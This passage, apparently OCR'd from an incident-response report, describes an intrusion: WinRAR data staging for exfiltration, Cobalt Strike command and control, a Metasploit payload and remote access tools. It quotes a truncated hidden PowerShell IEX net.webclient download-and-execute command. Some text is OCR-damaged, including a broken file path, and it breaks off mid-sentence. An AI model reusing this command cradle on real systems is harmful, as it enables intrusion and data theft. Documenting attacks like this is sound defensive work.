
C:\Users\Public\Downloads\subnets.txt
C:\Users\Public\Downloads\trustdumps.txt
Collection
The threat actor installed the WinRAR application on
a file server which was then used to archive data
ready for exfiltration.
Command and Control
Cobalt Strike was the primary command and control
mechanism used by the threat actor. This was
executed on hosts using the following command:
powershell.exe -nop -w hidden -c IEX ((new-object net.webcl
Additionally, a Metasploit payload was identified
within the path
.
C:UsersPublicl.exe
The following Remote Access Tools were also
deployed by the threat actor as a secondary
command and control method, in addition to added